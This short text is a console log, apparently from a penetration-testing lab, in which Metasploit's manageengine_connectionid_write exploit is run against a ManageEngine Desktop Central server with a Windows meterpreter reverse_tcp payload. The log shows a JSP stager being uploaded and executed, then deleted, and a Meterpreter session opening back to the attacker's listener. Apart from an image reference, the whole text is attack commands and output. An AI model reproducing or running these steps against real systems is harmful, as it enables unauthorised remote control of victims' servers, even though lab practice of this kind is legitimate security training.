 msf6 exploit(windows/http/manageengine_connectionid_write) > set rhosts 30.30.30.133
rhosts ⇒ 30.30.30.133
msf6 exploit(windows/http/manageengine_connectionid_write) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/manageengine_connectionid_write) > run
[*] Started reverse TCP handler on 192.168.136.128:4444
[*] Creating JSP stager
[*] Uploading JSP stager cnNqs.jsp...
[*] Executing stager...
[*] Sending stage (175686 bytes) to 192.168.136.130
[+] Deleted ../webapps/DesktopCentral/jspf/cnNqs.jsp
[*] Meterpreter session 1 opened (192.168.136.128:4444 → 192.168.136.130:49526) at 2025-09-09 06:59:18 -0400